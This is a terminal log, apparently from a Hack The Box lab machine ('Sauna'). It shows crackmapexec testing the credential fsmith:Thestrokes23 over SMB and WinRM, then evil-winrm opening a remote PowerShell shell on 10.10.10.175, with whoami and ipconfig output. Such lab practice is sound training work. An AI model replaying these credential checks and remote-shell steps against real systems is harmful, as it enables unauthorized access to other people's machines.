 ~/Doc/H/Sa/Loot crackmapexec smb 10.10.10.175 -u fsmith -p Thestrokes23
SMB 10.10.10.175 445 SAUNA [*] Windows 10.0 Build 17763 x64 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL) (signing:True) (SMBv1:False)
SMB 10.10.10.175 445 SAUNA [+] EGOTISTICAL-BANK.LOCAL\fsmith:Thestrokes23
~/Doc/H/Sa/Loot took 3.264s crackmapexec winrm 10.10.10.175 -u fsmith -p Thestrokes23
SMB 10.10.10.175 5985 SAUNA [*] Windows 10.0 Build 17763 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL)
HTTP 10.10.10.175 5985 SAUNA [*] http://10.10.10.175:5985/wsman
WINRM 10.10.10.175 5985 SAUNA [+] EGOTISTICAL-BANK.LOCAL\fsmith:Thestrokes23 (Pwn3d!)
~/Doc/H/Sa/Loot took 5.846s evil-winrm -u fsmith -p Thestrokes23 -i 10.10.10.175
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> whoami
egotisticalbank\fsmith
*Evil-WinRM* PS C:\Users\FSmith\Documents> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::176
IPv6 Address. . . . . . . . . . . : dead:beef::4fb:ace6:e8bb:9c5c
Link-local IPv6 Address . . . . . : fe80::4fb:ace6:e8bb:9c5c%7
IPv4 Address. . . . . . . . . . . : 10.10.10.175
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:96e0%7
10.10.10.2
*Evil-WinRM* PS C:\Users\FSmith\Documents>
10_10_14_21 | 10_10_10_175 ↑ 3h 52m 1 VPN 2 Notes 3 FSmith 11:02 03 Feb guccif3r Linux